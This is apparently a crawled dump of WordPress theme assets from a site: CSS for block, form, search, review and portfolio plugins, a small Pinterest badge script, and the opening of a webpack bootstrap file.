	--cnvs-pc-tabs-button-active-border-bottom-color: var(--cs-color-site-background);
	--cnvs-pc-tabs-button-active-background-color: var(--cs-color-site-background);
}
.cnvs-block-tabs.is-style-cnvs-block-tabs-pills {
	--cnvs-tabs-border-radius: var(--cs-layout-elements-border-radius);
}
.cnvs-block-tabs .cnvs-block-tabs-button,
.cnvs-block-tabs .cnvs-block-tabs-button a {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons {
	margin-bottom: 0;
}
.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-content > .block-editor-inner-blocks {
	margin-top: -32px;
}

/*--------------------------------------------------------------
# Block Group
--------------------------------------------------------------*/
.is-style-cnvs-block-bordered {
	--cnvs-style-single-border-color: var(--cs-color-contrast-300);
	border-radius: var(--cs-layout-elements-border-radius);
}

.is-style-cnvs-block-single-border {
	--cnvs-style-single-border-color: var(--cs-color-contrast-300);
	border-radius: var(--cs-layout-elements-border-radius);
}

.is-style-cnvs-block-bg-light {
	--cnvs-style-bg-light-background: var(--cs-color-contrast-50);
	border-radius: var(--cs-layout-elements-border-radius);
}

.is-style-cnvs-block-bg-inverse {
	border-radius: var(--cs-layout-elements-border-radius);
}
[data-scheme=dark] .is-style-cnvs-block-bg-inverse {
	--cnvs-style-bg-inverse-background: #ffffff;
	--cnvs-style-bg-inverse-color: #000000;
}

.is-style-cnvs-block-shadow {
	--cnvs-style-shadow-box-shadow: 0 16px 36px 0 rgba(0,0,0,0.08);
	border-radius: var(--cs-layout-elements-border-radius);
}
[data-scheme=dark] .is-style-cnvs-block-shadow {
	--cnvs-style-shadow-box-shadow: 0 16px 36px 0 rgba(255,255,255,0.08);
}

/*--------------------------------------------------------------
# List Styled
--------------------------------------------------------------*/
[class*=is-style-cnvs-list-styled] {
	--cnvs-list-styled-ul-box-background: var(--cs-color-contrast-400);
	--cnvs-list-styled-ul-box-border-radius: var(--cs-cnvs-list-styled-border-radius);
	--cnvs-list-styled-ol-box-color: var(--cs-color-primary);
	--cnvs-list-styled-ol-box-background-color: var(--cs-color-contrast-200);
	--cnvs-list-styled-ol-box-border-radius: var(--cs-cnvs-list-styled-border-radius);
}

.is-style-cnvs-list-styled-positive-circle {
	font-size: 1.375rem;
	padding-left: 0;
	list-style: none;
	font-family: var(--cs-font-headings-family);
}

.is-style-cnvs-list-styled-positive-circle > li {
	padding-left: 36px;
	padding-top: 12px;
	padding-bottom: 11px;
	position: relative;
}

.is-style-cnvs-list-styled-positive-circle > li:before {
	content: "";
	font-family: "canvas-icons";
	display: block;
	background-color: var(--cs-color-accent);
	color: #fff;
	border-radius: 50%;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 18px;
	font-size: 15px;
	font-weight: bold;
}

.is-style-cnvs-list-styled-positive-circle > li + li {
	border-top: 1px solid var(--cs-color-contrast-200);
}

/*--------------------------------------------------------------
# Heading Numbered
--------------------------------------------------------------*/
.is-style-cnvs-heading-numbered {
	--cnvs-heading-numbered-background: var(--cs-color-contrast-100);
	--cnvs-heading-numbered-color: var(--cs-color-primary);
	--cnvs-heading-numbered-border-radius: var(--cs-numbered-border-radius);
}

/*--------------------------------------------------------------
# Gallery
--------------------------------------------------------------*/
.cnvs-block-slider-gallery .flickity-prev-next-button {
	padding: 0;
}

/*--------------------------------------------------------------
# Current Date
--------------------------------------------------------------*/
.cnvs-block-current-date {
	display: block;
}

/*--------------------------------------------------------------
# Custom Link
--------------------------------------------------------------*/
.cnvs-block-custom-link {
	--cs-custom-link-color: var(--cs-color-accent);
	--cs-custom-link-color-hover: var(--cs-color-secondary);
}
.cnvs-block-custom-link .cs-custom-link {
	display: inline-flex;
	flex-direction: row;
	align-items: center;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	color: var(--cs-custom-link-color);
	transition: 0.25s;
}
.cnvs-block-custom-link .cs-custom-link:hover {
	color: var(--cs-custom-link-color-hover);
}
.cnvs-block-custom-link .cs-custom-link:after {
	display: inline-flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	margin-left: 0.25em;
	text-transform: none;
	font-style: normal;
	font-family: "cs-icons";
	font-weight: normal;
	letter-spacing: normal;
	content: "";
}
.cnvs-block-custom-link.is-style-cs-custom-link-styled .cs-custom-link:after {
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--cs-custom-link-color);
	color: #FFFFFF;
	width: 20px;
	height: 20px;
	line-height: 20px;
	border-radius: 50%;
	font-size: 0.875rem;
	margin-left: 0.625em;
	transition: 0.25s;
}
.cnvs-block-custom-link.is-style-cs-custom-link-styled .cs-custom-link:hover:after {
	background: var(--cs-custom-link-color-hover);
	color: #FFFFFF;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Contact Form 7
--------------------------------------------------------------*/
.wpcf7 {
	margin: 0;
	padding: 0;
}
.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output,
.wpcf7 .wpcf7-display-none {
	/* support version below 5.4 */
	display: none;
}
.wpcf7 form .wpcf7-response-output {
	margin: 1rem 0;
	padding: 0.5rem 1rem;
	background: #6cdcff;
	font-size: 0.75rem;
	color: #00526c;
}
.wpcf7 form.sent .wpcf7-response-output {
	background: #d8f6df;
	color: #145523;
}
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
	background: #ff918a;
	color: #8a0900;
}
.wpcf7 form.spam .wpcf7-response-output,
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	background: #fff4d3;
	color: #a07800;
}
.wpcf7 .wpcf7-form-control-wrap {
	position: relative;
	display: block;
}
.wpcf7 label .wpcf7-form-control-wrap {
	margin-top: 0.5rem;
}
.wpcf7 .wpcf7-not-valid-tip {
	color: #F00F00;
	font-size: 0.75rem;
	font-weight: normal;
	display: block;
}
.wpcf7 .use-floating-validation-tip .wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #F00F00;
	background: var(--cs-color-primary);
	padding: 0.2em 0.8em;
}
.wpcf7 .wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}
.wpcf7 .wpcf7-list-item-label:before,
.wpcf7 .wpcf7-list-item-label:after {
	content: " ";
}
.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	margin-left: 1rem;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	border: 2px solid rgba(206, 212, 218, 0.25);
	border-top-color: #ced4da;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}
.wpcf7 form.submitting .ajax-loader,
.wpcf7 .ajax-loader.is-active {
	/* support version below 5.4 */
	visibility: visible;
}
.wpcf7 div.ajax-error {
	display: none;
}
.wpcf7 .placeheld {
	color: var(--cs-color-secondary);
}
.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}
.wpcf7 input[type=file] {
	cursor: pointer;
}
.wpcf7 input[type=file]:disabled {
	cursor: default;
}
.wpcf7 .wpcf7-submit {
	vertical-align: middle;
}
.wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}

/*--------------------------------------------------------------
## SearchWP Live Ajax Search
--------------------------------------------------------------*/
.searchwp-live-search-results {
	position: absolute;
	display: none;
	opacity: 0;
	height: 0;
	overflow: hidden;
	z-index: 9999;
	transition: opacity 0.25s;
	border: 1px solid var(--cs-color-contrast-200);
	border-top: 1px solid transparent;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.searchwp-live-search-results-showing {
	display: block;
	opacity: 1;
	height: auto;
	overflow: auto;
}

.searchwp-live-search-no-results {
	padding: 3em 2em 0;
	text-align: center;
}

.searchwp-live-search-no-min-chars:after {
	display: block;
	text-align: center;
	padding: 2em 2em 0;
}

.searchwp-live-search-results.searchwp-live-search-results-showing {
	background: var(--cs-color-site-background);
	min-height: 164px;
	max-height: 332px;
	box-shadow: none;
	z-index: 999;
}
.searchwp-live-search-results.searchwp-live-search-results-showing > .spinner {
	margin-top: 1rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing:hover, .searchwp-live-search-results.searchwp-live-search-results-showing:focus {
	outline: none;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a {
	padding: 1rem;
	display: flex;
	align-items: center;
	transition: background 0.25s;
	white-space: normal;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a img {
	width: 50px;
	height: 50px;
	margin-right: 1rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .h6 {
	margin-bottom: 0;
	font-size: 0.875rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .meta-date {
	margin-top: 0.25rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small {
	display: none;
	margin-left: auto;
	color: var(--cs-color-secondary);
	padding-left: 1rem;
}
@media (min-width: 600px) {
	.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small {
		display: block;
	}
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a > span {
	display: flex;
	flex-direction: column;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:hover, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:focus {
	background: var(--cs-color-contrast-200);
	outline: 0;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result--focused {
	background: transparent;
}
@media (max-width: 719.98px) {
	.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result .h6 {
		font-size: 0.75rem;
	}
}

.cs-search .cs-search-live-result .searchwp-live-search-results {
	top: 0 !important;
	left: 0 !important;
	width: 100% !important;
	border: none;
}
@media (min-width: 720px) {
	.cs-search .cs-search-live-result:not(:first-child) .searchwp-live-search-results {
		top: -2.5rem !important;
	}
	.cs-search .cs-search__posts ~ .cs-search-live-result .searchwp-live-search-results {
		min-height: calc(100% + 2.5rem) !important;
		max-height: calc(100% + 2.5rem) !important;
	}
}
.cs-search .searchwp-live-search-results.searchwp-live-search-results-showing {
	background: var(--cs-color-search-background);
}
.cs-search .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result img {
	width: 80px;
	height: 80px;
	margin-right: 1rem;
}
.cs-search .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result .h6 {
	font-size: 1.25rem;
}

.cs-search__nav-form .cs-search-live-result .searchwp-live-search-results {
	top: 100% !important;
	left: 0 !important;
	width: 100% !important;
	background-color: var(--cs-color-topbar-background);
}

/*--------------------------------------------------------------
# Absolute Reviews
--------------------------------------------------------------*/
.abr-badge {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.abr-review-slice {
	--abr-review-slice-background-color: var(--cs-color-contrast-200);
}

.abr-review-progress {
	--abr-review-progress-background: var(--cs-color-contrast-200);
}

.abr-post-review {
	--abr-review-name-color: var(--cs-color-secondary);
	--abr-review-score-info-background: var(--cs-color-secondary);
}
.abr-post-review .abr-review-list .abr-review-name {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.abr-post-review .abr-review-list .abr-review-text {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	font-size: 0.875rem;
}
.abr-post-review .abr-review-score .abr-review-subtext .abr-data-label {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.abr-reviews-posts {
	--abr-posts-meta-color: var(--cs-color-primary);
	--abr-posts-number-font-size: var(--cs-font-primary-size);
	--abr-posts-number-large-font-size: 1;
	--abr-posts-percentage-icon-font-size: 1.125rem;
	--abr-posts-item-separator-color: var(--cs-color-contrast-200);
	--abr-posts-overlay-background: var(--cs-color-overlay-background);
}
.abr-reviews-posts .abr-post-thumbnail img {
	width: 100%;
}
.abr-reviews-posts .abr-post-meta {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.abr-reviews-posts .abr-review-number {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.abr-reviews-posts .abr-review-caption {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.abr-reviews-posts .cs-entry__post-meta {
	margin-top: 0;
}
.abr-reviews-posts .cs-entry__post-meta + .entry-title {
	margin-top: 0.25rem;
}

.abr-posts-template-reviews-1 .abr-post-item:not(:first-child),
.abr-posts-template-reviews-2 .abr-post-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 1rem;
	padding-top: 1rem;
}

.abr-posts-template-reviews-1 .entry-title,
.abr-posts-template-reviews-2 .entry-title,
.abr-posts-template-reviews-3 .entry-title,
.abr-posts-template-reviews-4 .entry-title,
.abr-posts-template-reviews-5 .entry-title {
	font-size: 1.25rem;
}
.abr-posts-template-reviews-1 .entry-title a,
.abr-posts-template-reviews-2 .entry-title a,
.abr-posts-template-reviews-3 .entry-title a,
.abr-posts-template-reviews-4 .entry-title a,
.abr-posts-template-reviews-5 .entry-title a {
	color: var(--cs-color-primary);
}
.abr-posts-template-reviews-1 .entry-title a:hover,
.abr-posts-template-reviews-2 .entry-title a:hover,
.abr-posts-template-reviews-3 .entry-title a:hover,
.abr-posts-template-reviews-4 .entry-title a:hover,
.abr-posts-template-reviews-5 .entry-title a:hover {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
# Advanced Popups
--------------------------------------------------------------*/
.adp-popup .pk-subscribe-submit span:nth-child(2) {
	display: none;
}

.adp-popup .adp-popup-container {
	--adp-popup-container-background: var(--cs-color-site-background);
	--adp-popup-type-notification-text-color: var(--cs-color-base);
	--adp-popup-type-notification-text-link-color: var(--cs-color-contrast-600);
	--adp-popup-close-color: var(--cs-color-contrast-600);
	--adp-popup-close-hover-color: var(--cs-color-base);
}

.adp-popup-type-notification-box .adp-popup-button,
.adp-popup-type-notification-bar .adp-popup-button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.adp-popup-type-notification-box .adp-popup-button:focus, .adp-popup-type-notification-box .adp-popup-button:hover,
.adp-popup-type-notification-bar .adp-popup-button:focus,
.adp-popup-type-notification-bar .adp-popup-button:hover {
	outline: none;
}
.adp-popup-type-notification-box .adp-popup-button:hover,
.adp-popup-type-notification-bar .adp-popup-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Sight
--------------------------------------------------------------*/
.sight-portfolio-area-filter {
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
	font-size: 0.875em;
	flex-wrap: wrap;
	margin-bottom: 2rem;
}
@media (min-width: 600px) {
	.sight-portfolio-area-filter {
		flex-wrap: nowrap;
	}
}

.sight-portfolio-area-filter__title {
	color: var(--cs-color-primary);
}
.sight-portfolio-area-filter__title:after {
	background: currentColor;
	margin: 0 0 0 24px;
}

.sight-portfolio-area-filter__list-item {
	display: block;
	margin-right: 1rem;
}
@media (min-width: 600px) {
	.sight-portfolio-area-filter__list-item {
		margin-left: 1rem;
		margin-right: 0;
	}
}
.sight-portfolio-area-filter__list-item a[data-filter] {
	display: block;
	color: var(--cs-color-secondary);
}
.sight-portfolio-area-filter__list-item a[data-filter]:hover {
	color: var(--cs-color-category-hover);
}
.sight-portfolio-area-filter__list-item.sight-filter-active a[data-filter] {
	color: var(--cs-color-category);
}

.sight-portfolio-area__pagination {
	display: flex;
	justify-content: center;
	margin-top: 3rem;
}
.sight-portfolio-area__pagination .sight-portfolio-load-more {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	padding: 1rem 2rem;
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	display: flex;
	width: 100%;
	max-width: 300px;
	margin: 0 auto;
}
.sight-portfolio-area__pagination .sight-portfolio-load-more:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover {
	outline: none;
}
.sight-portfolio-area__pagination .sight-portfolio-load-more:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.sight-portfolio-area__pagination .sight-portfolio-load-more.loading {
	position: relative;
	color: transparent;
}
.sight-portfolio-area__pagination .sight-portfolio-load-more.loading:before {
	width: 1rem;
	height: 1rem;
	border: 2px solid rgba(255, 255, 255, 0.25);
	border-top-color: white;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	text-align: center;
	content: "";
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.sight-portfolio-entry .sight-portfolio-entry__content:not(:first-child) {
	margin-top: 1.5rem;
}
.sight-portfolio-entry .sight-portfolio-entry__content > *:not(:first-child) {
	margin-top: 0.5rem;
}
.sight-portfolio-entry .sight-portfolio-entry__inner {
	margin-top: 1.5rem;
}
.sight-portfolio-entry .sight-portfolio-entry__inner:first-child {
	margin-top: 0;
}
.sight-portfolio-entry .cs-entry__thumbnail {
	margin-bottom: 0;
}
.sight-portfolio-entry .sight-portfolio-view-more-label {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.sight-portfolio-entry .sight-portfolio-view-more-label:after {
	display: inline-block;
	margin-left: 0.25rem;
	font-family: "cs-icons";
	content: "";
	transition: all 0.2s ease;
}
.sight-portfolio-entry .sight-portfolio-entry__title a {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	overflow: hidden;
	display: flex;
	align-items: center;
}
.sight-portfolio-entry .sight-portfolio-entry__title a:hover {
	text-decoration: none;
}
.sight-portfolio-entry .sight-portfolio-entry__heading {
	margin-top: 0;
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.25rem;
}
.sight-portfolio-entry .sight-portfolio-entry__heading a {
	text-decoration: none;
	color: var(--cs-color-primary);
	transition: 0.25s;
}
.sight-portfolio-entry .sight-portfolio-entry__heading a:hover {
	color: var(--cs-color-secondary);
}
.sight-portfolio-entry .sight-portfolio-entry__caption {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-excerpt);
	-webkit-line-clamp: 2;
	line-clamp: 2;
	overflow: hidden;
	display: flex;
	align-items: center;
}
.sight-portfolio-entry .sight-portfolio-entry__caption:not(:first-child) {
	margin-top: 0.5rem;
}
.sight-portfolio-entry .sight-portfolio-entry__meta {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-post-meta);
}
.sight-portfolio-entry .sight-portfolio-entry__meta > * {
	display: flex;
}
.sight-portfolio-entry .sight-portfolio-entry__meta > *:not(:last-child) {
	position: relative;
	margin-right: 10px;
	padding-right: 10px;
}
.sight-portfolio-entry .sight-portfolio-entry__meta > *:not(:last-child):before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 2px;
	height: 2px;
	border-radius: 50%;
	background-color: var(--cs-color-post-meta);
}
.sight-portfolio-entry .sight-portfolio-entry__meta > *:not(:first-child):before {
	display: none;
}
.sight-portfolio-entry .sight-portfolio-entry__meta > *.cs-meta-category {
	margin-right: 0;
}
.sight-portfolio-entry .sight-portfolio-entry__meta .sight-portfolio-meta-category {
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}
.sight-portfolio-entry .sight-portfolio-entry__meta .sight-portfolio-meta-category .sight-portfolio-meta-item {
	position: relative;
	line-height: 1;
	margin-right: 0;
	color: var(--cs-color-category);
}
.sight-portfolio-entry .sight-portfolio-entry__meta .sight-portfolio-meta-category .sight-portfolio-meta-item:not(:first-child) {
	margin-left: 0.125rem;
}
.sight-portfolio-entry .sight-portfolio-entry__meta .sight-portfolio-meta-category .sight-portfolio-meta-item:not(:last-child) {
	padding-right: 4px;
}
.sight-portfolio-entry .sight-portfolio-entry__meta .sight-portfolio-meta-category .sight-portfolio-meta-item:not(:last-child):after {
	content: ",";
	position: absolute;
	bottom: 0;
	right: 0;
	color: var(--cs-color-category);
}

/* Layout Standard */
.sight-block-portfolio-layout-standard .sight-portfolio-area__main {
	display: grid;
	grid-gap: var(--sight-portfolio-area-grid-gap, 40px);
	grid-template-columns: repeat(var(--sight-portfolio-area-grid-columns, 1), minmax(0, 1fr));
}

/* Layout Justified */
.sight-block-portfolio-layout-justified .sight-portfolio-area__outer {
	padding: calc(var(--sight-portfolio-area-grid-gap) / 2);
}
.sight-block-portfolio-layout-justified .sight-portfolio-area__main {
	display: flex;
	overflow: hidden;
	flex-wrap: wrap;
	margin: calc(var(--sight-portfolio-area-grid-gap) * -1);
	/* Remove to justify the last row */
}
.sight-block-portfolio-layout-justified .sight-portfolio-area__main:after {
	content: "";
	flex-grow: 999999999;
	height: 0;
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry {
	position: relative;
	margin: calc(var(--sight-portfolio-area-grid-gap) / 2);
	flex-grow: 1;
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry__thumbnail {
	height: var(--sight-portfolio-area-grid-image-height, 100);
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry__thumbnail:before {
	display: none;
}
.sight-block-portfolio-layout-justified .sight-portfolio-overlay-background {
	height: 100%;
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry__thumbnail img,
.sight-block-portfolio-layout-justified .sight-portfolio-entry__thumbnail figure {
	-o-object-fit: cover;
	object-fit: cover;
	height: 100%;
	width: auto;
	max-width: 100%;
	min-width: 100%;
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry-outer {
	display: table;
	width: 100%;
}
.sight-block-portfolio-layout-justified .sight-portfolio-entry__content {
	display: table-caption;
	caption-side: bottom;
	width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3
body_size: -158
content:
function pinBadgeAddLoadEvent(func) {
  if (window.addEventListener)
    window.addEventListener("load", func, false);
  else if (window.attachEvent)
    window.attachEvent("onload", func);
  else { // fallback
    var old = window.onload;
    window.onload = function() {
      if (old) old();
      func();
    };
  }
}
pinBadgeAddLoadEvent(function(){var foll=document.getElementById('pinbadgeFollowerCount');if(foll) {foll.style.display="block";}var credit=document.getElementById('pinbadgeCredit');if(credit) {credit.style.display="none";}});


--- FILE ---
content_type: text/javascript
request_url: https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2
body_size: 13882
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

